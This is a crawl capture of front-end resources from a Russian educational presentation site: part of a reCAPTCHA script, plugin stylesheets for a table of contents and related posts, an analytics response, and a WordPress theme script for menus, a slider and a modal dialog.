5wp/DqELCssOXwq7Dh8OLYgTDq8KUwqLCvy7CtQFdw4LDncKBwpwQw6tJworDscKrwpTDmXnDvMOOwozDt3ogwoZGw74qw6TDq8KARMKvw5YpI8OyecKfeirCr8KQwoccw7/Cix3Chhk9VjDCgxgPw4HDhRM1cRTCnjHDpcO8R8KRw4wtYRLDvMO3NGo/w73CjsO0w4bClMOme8KqwrFEK1nClcObd1UQw5/[base64]/[base64]/Cs3TCvncJGcOYworCnT0ccRkowo3CncOpwq0+w6YNwrXCpR44w6fDjsOxwos1Gm/DqsKLI1J1Kn/DvcK6w5gSw7IrP8KhfV3Cr1cSXMKjw4HDsUhaMEURw6fCmRQ8wqUTwobCuUbDqUYhG8OaUX7CqMKlwrYZTArDlB/CsR1kwrrDt8KUSMOFw6J6w73CiMKKNHdqO8OTw7fCksKFUMOVZRrDi1YnTcObw5nCjB5gw7EgwpteRgnDo8OFRw/DhGNle8O9w7sfLGTCiUvClsK1w57ClRvCsMKxwplOwrLCmlVkKCxKZkhEwoAlw5PCpEPDiDrDsRNEwqpKdTAoCkXDvsOwBcOjw7sxDwYLdBXDnMKQfk9hS3Ite8OPWcKJMRxHWA3DtMKceMKLCWxhSRtQQwwawqzDlS53NMKwwrXCpA3CvFV4woUcw7AMWFlfw7/CilvDjljDjsKOwo5Yw44LIcO8w7cmw6LCj8KXMQrChMO5SsO6LsKnw67CuMOaw6vDmWTDpGhVUgHCnx5SPUvCgcKgw5oowp3Du8KvwrDDshYjwocTM0fDhD84wp/Drj/[base64]/DusONwqHCqH/DisO/w6LCk8KhcWBTaxDCiibCvsKhGyrDqhLDlhTDlMOkw6l6wqBew7/[base64]/DvMOxw73CtMK7wrU/OMOHw6DCpcOzFsK7wrogwp7Cm8KPwq7CusO0TQtrw6MzLWTCvVbCtEDDlxvDs0HDqcKAGgAXw7DCp3LDlnksagPCiMO9FMOnw7/CkcK5PsOPwq3DnsOzw5prX1UeZFYoRyMcw5jDn8O4w67DvEwKdwBdwqjCtjlmecO8UUhMVsOgY3UNTmrCocOewq4TEU/DtXTDtVnCpcO2ecOzw6BOYMOFwrXDsDrCm0bCvSfDmsKBL3g/wpt/wpvCuF7DnjQEw4BqdColYMKTLsOvw43Cj8OmcwTDrcK6c8OBwrQWV8KuwqUhwqDDoDggQcKrVjVCVcOQwrtnw7XCrgnClHQDM2DDt8Kfwpkbwo/CqgDCi8KMwphuw7twDATCrD5MwpHCoMKhPsKzw6Bzw6Z1eMK9X1ctw5bCvy/DvMKJw4QRDR4se0bCmU7CvC4bwr/Dp0DCqcKVbwTCgcOPFTnDk8KYMgdCw5nCqcKIwqvDn8O9fUsJVsOaw58UNQpkwpc8ecKTS8Olwr9WesKFc0MdUMKkI8K6w5zDo8KAwpgyNcKyDCbDk8OIekbDscKnwp/[base64]/[base64]/woxTw6/Cp8KFw73DoMK0w4fDqMOuQmHDiSdWTcOERHZWMsOyOsKYw7/[base64]/LcKFw4A1wqRfw4jDmsOmaGtKIcKgwonCpzTDpAZdNcKzQSZYUxDDikMgRHbDtSHDp8O+w5TCiF49woTCpk0VY1x/EMOcwpgsw6l4wr9DKUfCkkNtwr0ZeGXCiAjDjznDjMOdw57DmQZgAsOowqDDqsOUJXwVVUBBwpo9bcO+wq7DnFVgwqRoYyoaw6Raw5/CgDlfXzZYw51tfcO0GMKow5rDnMKdwr1Bwr7CgSTCp8KnwqUkBMOswrB4w58DIQlcwqIqb8KrRQXDjcOlc8ONVsK0fsO/HsOAFSDCncOHScONw5sjZQkrwpTCgXXDoxnDmMKKNyHDuzA/w7sGLsK3wpBow6pCXsO0KsOLFF8BbBJfw7E4w6fCiwbDjEFEwrrCvsOnMAcwT8Kgwp/Ci1F4w5UGfcO3w7fCn8KVwpTCqVzCjWVlfkQIacKdAsK+U8O/dsKUw7E4w4RVw7QuSsOdwol/eMObekdMQsOzwroBw7bCoyEbfxh0w65DwrfDszR2w5vDkcOSRicACsOvL13Dtk/CtsKnVMK1NQ7DmTLCnMOIQsOuwrpVwrrDvcK4OnHDrMO2TGM1wqVXTiPDq1XDmxTDlnLCsW9Jw7Qmw5VSw5Niw7Nvw6LDgMOedsKTYMKjwpbCgcOFwqp/Z8OHCiTCscKgw5bCu8KjwoEXNTzDlA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,303],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221xOzDGEiOFvNVa2xREMLRSJjOCwlamy4Q2KLEBsYcz0\\u003d\x22,1,0,null,1,1762170823281,0,0,[99,135,237],null,[6,244,195],\x22RC-aFLI49dLrgzOgQ\x22,null,null,null,null,null,\x220dAFcWeA4TZyoL0Xo94ZKt3IxYEHPJlk2eHoKRq9CCgkXsKVjMlhT8DY91qUIpPNh3VJ-ixc9VFsIsgNLp5pKGDtIMUGhnTGjFhg\x22,1762253623140]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css
body_size: 442
content:
.toc {
    background: #fbfbfb;
    border-radius: 10px;
    padding: 25px;
    margin-bottom: 1em;
    margin-top: 1em;
    width: auto;
    position: relative;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    -ms-align-items: flex-start;
    align-items: flex-start;
    font-size: 100%;
    box-sizing: border-box;
}

.toc.toc_light_blue {
    background: #edf6ff
}

.toc.toc_white {
    background: #fff
}

.tocr.toc_black {
    background: #000
}

.toc.toc_transparent {
    background: none transparent
}

.toc .back-link:hover{

}
.toc p.toc__title {
    font-size: 150%;
    text-align: left;
    font-weight: 700;
    padding: 0;
    margin-top: 0;
    margin-bottom: 1em;
}

.toc.toc_black p.toc_title {
    color: #aaa
}

.toc .toc__list{
    position: relative;
}
.toc .toc__sublist{
    padding-left: 20px;
    margin: 0;
    overflow: hidden;
}

.toc .toc__list p{
    display: none;
}
.toc .toc__list.no_bullets{
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.toc .toc__list.have_bullets{
    padding-left: 20px;
}

.toc span.toc_toggle {
    font-weight: 400;
    font-size: 90%
}

.toc_wrap_left {
    float: left;
    margin-right: 10px
}

.toc_wrap_right {
    float: right;
    margin-left: 10px
}
.toc .toc__listItem{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
}
.toc .toc__sublist .toc__listItem{
    margin: 0;
    padding-top: 0;
    padding-bottom: 0;
}
.toc .toc_listItem-wrapper{
   position: relative;
}
.toc .toc__listLink{
    display: inline;
    text-decoration: none;
    transition:border-bottom-color ease 0.4s;
    line-height: 1.2;
    border-bottom: 1px dashed transparent;
    
}
.toc .toc__listLink:hover{
    text-decoration: none;

}
.toc .toc__listLink-btn{
    display: none;
    position: absolute;
    right: -20px;
    text-decoration: none;
    transform: rotate(-90deg);
}

.toc .toc__listLink-btn.is-active{
    transform: rotate(90deg);
}
.toc_sitemap_posts_letter {
    font-size: 1.5em;
    font-style: italic
}
@media(max-width: 320px){
   .toc {
    padding: 10px
   } 
   .toc p.toc__title{
    margin-bottom: 0.5em;
   }
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&height=130
body_size: 391
content:
.yarpp-thumbnail-block {
    width: 30.33%;
    margin: 0 auto;
}
.yarpp-heading {
    font-size: 1.2em;
    letter-spacing: -0.7px;
    color: #484848;
    margin-bottom: 5px;
    font-weight: 400;
    line-height: 1.3em;
}
.yarpp-related span.yarpp-thumbnail-title {
    font-size: 1em;
    padding: 5px;
    box-sizing: border-box;
    display: block;
    line-height: 16px;
    font-weight: 400;
    text-align: left;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail > img, .yarpp-thumbnails-horizontal .yarpp-thumbnail-default {
    display: block;
}

.yarpp-thumbnail-default {
    overflow: hidden;
}
.yarpp-thumbnail-default > img {
    min-height: 130px;
    min-width: 170px;
}
.yarpp-related{
    box-sizing: border-box;
    overflow: hidden;
}
.yarpp-related h3{
    margin-left: 15px!important;
    padding-bottom: 10px!important;
    font-style: normal!important;
    font-weight: 400!important;
    padding-top: 20px!important;
    font-size: 20px!important;
    color: #1A1A1A!important;
    font-family: Arial, Helvetica, sans-serif!important;
}

.yarpp-related .yarpp-thumbnails-horizontal{
    padding-top: 10px!important;
    border-top: 1px solid #ebebeb!important;
    padding-bottom: 30px!important;
            display: flex;
    justify-content: center;
}
.yarpp-thumbnail-block a{
    position: initial!important;
    transition: none!important;
}
.yarpp-thumbnail-block a:hover:after{
    position: initial!important;
    transition: none!important;
}
.yarpp-thumbnail{
    border-radius: 2px!important;
    padding: 0px!important;
    padding-bottom: 25px!important;
    border: none!important;
    margin: 0!important;
    min-height: 215px!important;
    width: 100%!important;
}

.yarpp-related .yarpp-thumbnail img{
    width: 96%!important;
    border-radius: 2px;
    margin: auto!important;
}

.yarpp-related-none{
    display:none;
}
@media screen and (max-width: 480px){
    .yarpp-thumbnail-block{
        padding: 10px!important;
        width: 100%!important;
        text-align: center!important;
        margin: auto!important;
    }
.yarpp-related .yarpp-thumbnails-horizontal{
        display: flex;
        flex-wrap: wrap;
        align-items: center;
}
    .yarpp-thumbnail{
    border-radius: 2px!important;
    padding: 0px!important;
    padding-bottom: 25px!important;
    border: none!important;
    margin: 0!important;
    width: 90%!important;
}
.yarpp-related .yarpp-thumbnail img{
    height: auto!important;
    min-height: 200px!important;
}
}

--- FILE ---
content_type: text/css
request_url: https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css
body_size: 44
content:
.yarpp-related {
    margin: 1em 0;
}

.yarpp-related a{
    text-decoration: none;
    font-weight: bold;
}

.yarpp-related .yarpp-thumbnail-title{
    /*text-align: left;
    font-weight: bold;
    font-size: 96%;
    text-decoration: none;*/
}

.yarpp-related h3{
    font-weight: bold;
    padding: 0 0 5px 0;
    font-size: 125%;
    text-transform: capitalize;
    margin: 0;
}

.yarpp-related .yarpp-promote{ 
    clear: both;
    background: url(//api.engage.bidsystem.com/adk_mini_logo.png) no-repeat;
    float: right;
    text-indent: -1000px;
    cursor: pointer;
    color: #666;
    font-size: 11px;
    height: 17px;
    width: 78px;
}

.yarpp-thumbnail-default {
    height: 130px;
    position: relative;	
}

.yarpp-thumbnail-default img {
	position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto !important;
	min-height: auto !important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1519024901&t=pageview&_s=1&dl=https%3A%2F%2Fvolna.org%2Fmhk_i_izo%2Fvviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.html&ul=en-us%40posix&dt=%D0%9F%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F%20-%20%D0%92%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B2%20%D0%9C%D0%B8%D1%80%D0%BE%D0%B2%D1%83%D1%8E%20%D0%A5%D1%83%D0%B4%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%83%D1%8E%20%D0%9A%D1%83%D0%BB%D1%8C%D1%82%D1%83%D1%80%D1%83%20-%206%20%D0%BA%D0%BB%D0%B0%D1%81%D1%81&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=661684244&gjid=2133027845&cid=627647540.1762167223&tid=UA-12572210-55&_gid=2099536846.1762167223&_r=1&_slc=1&z=1603221527
body_size: -448
content:
2,cG-NE1CNNMWD0

--- FILE ---
content_type: application/javascript
request_url: https://volna.org/wp-content/themes/volna/js/functions.js
body_size: 1697
content:
/**
 * Theme functions file
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider
 *
 */
( function( $ ) {
	var body    = $( 'body' ),
		_window = $( window );

	// Enable menu toggle for small screens.
	( function() {
		var nav = $( '#primary-navigation' ), button, menu;
		if ( ! nav ) {
			return;
		}

		button = nav.find( '.menu-toggle' );
		if ( ! button ) {
			return;
		}

		// Hide button if menu is missing or empty.
		menu = nav.find( '.nav-menu' );
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		$( '.menu-toggle' ).on( 'click.twentyfourteen', function() {
			nav.toggleClass( 'toggled-on' );
		} );
	} )();

	/*
	 * Makes "skip to content" link work correctly in IE9 and Chrome for better
	 * accessibility.
	 *
	 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
	 */
	_window.on( 'hashchange.twentyfourteen', function() {
		var hash = location.hash.substring( 1 ), element;

		if ( ! hash ) {
			return;
		}

		element = document.getElementById( hash );

		if ( element ) {
			if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) {
				element.tabIndex = -1;
			}

			element.focus();

			// Repositions the window on jump-to-anchor to account for header height.
			window.scrollBy( 0, -80 );
		}
	} );

	$( function() {
		// Search toggle.
		$( '.search-toggle' ).on( 'click.twentyfourteen', function( event ) {
			var that    = $( this ),
				wrapper = $( '.search-box-wrapper' );

			that.toggleClass( 'active' );
			wrapper.toggleClass( 'hide' );

			if ( that.is( '.active' ) || $( '.search-toggle .screen-reader-text' )[0] === event.target ) {
				wrapper.find( '.search-field' ).focus();
			}
		} );

		/*
		 * Fixed header for large screen.
		 * If the header becomes more than 48px tall, unfix the header.
		 *
		 * The callback on the scroll event is only added if there is a header
		 * image and we are not on mobile.
		 */
		if ( _window.width() > 781 ) {
			var mastheadHeight = $( '#masthead' ).height(),
				toolbarOffset, mastheadOffset;

			if ( mastheadHeight > 48 ) {
				body.removeClass( 'masthead-fixed' );
			}

			if ( body.is( '.header-image' ) ) {
				toolbarOffset  = body.is( '.admin-bar' ) ? $( '#wpadminbar' ).height() : 0;
				mastheadOffset = $( '#masthead' ).offset().top - toolbarOffset;

				_window.on( 'scroll.twentyfourteen', function() {
					if ( _window.scrollTop() > mastheadOffset && mastheadHeight < 49 ) {
						body.addClass( 'masthead-fixed' );
					} else {
						body.removeClass( 'masthead-fixed' );
					}
				} );
			}
		}

		// Focus styles for menus.
		$( '.primary-navigation, .secondary-navigation' ).find( 'a' ).on( 'focus.twentyfourteen blur.twentyfourteen', function() {
			$( this ).parents().toggleClass( 'focus' );
		} );
	} );

    $(function () {
        var images = $('#slider-content .slide');
        var currentImage = 0;
        var sliderCount = $('#slider-count');

        function setSliderCount() {
            sliderCount.html((currentImage + 1) + ' / ' + images.length);
        }

        setSliderCount();

        var sliderContent = $('#slider-content-wrap');

        var buttonBack = $('.slider-button:eq(0)'),
            buttonForward = $('.slider-button:eq(1)');
        sliderContent.scroll(function (event) {
            var scrollTop = event.target.scrollTop;
            currentImage = Math.round(scrollTop / 416);
            if (currentImage === (images.length - 1)) {
                last = buttonForward.addClass('last');
                buttonForward.addClass('last');
            }
            else if (currentImage === 0) {
                last = buttonBack.addClass('last');
            }
            else {
                removeLast();
            }
            setSliderCount();
        });
        function setViewImage() {
            sliderContent.scrollTop(currentImage * 416);
        }

        var last = buttonBack;

        function removeLast() {
            if (last) {
                last.removeClass('last');
                last = null;
            }
        }

        buttonBack.click(function () {
            if (currentImage === 0) {
                return false;
            }
            if (--currentImage === 0) {
                last = $(this).addClass('last');
            } else {
                removeLast();
            }
            setViewImage();
            setSliderCount();
        });
        buttonForward.click(function () {
            if (currentImage === (images.length - 1)) {
                return false;
            }
            if (++currentImage === (images.length - 1)) {
                last = $(this).addClass('last');
            }
            else {
                removeLast();
            }
            setViewImage();
            setSliderCount();
        });
    });

    $(function () {
        $('#modal-dialog-button').click(function (event) {
            $('#modal-dialog').show();
            return false;
        });
        $('#modal-dialog-close > span').click(function () {
            $('#modal-dialog').hide();
            return false;
        });
        $('#modal-dialog-textarea').click(function () {
            $(this).select();
        });
    });

	_window.load( function() {
		// Arrange footer widgets vertically.
		if ( $.isFunction( $.fn.masonry ) ) {
			$( '#footer-sidebar' ).masonry( {
				itemSelector: '.widget',
				columnWidth: function( containerWidth ) {
					return containerWidth / 4;
				},
				gutterWidth: 0,
				isResizable: true,
				isRTL: $( 'body' ).is( '.rtl' )
			} );
		}

		// Initialize Featured Content slider.
		if ( body.is( '.slider' ) ) {
			$( '.featured-content' ).featuredslider( {
				selector: '.featured-content-inner > article',
				controlsContainer: '.featured-content'
			} );
		}
	} );
} )( jQuery );


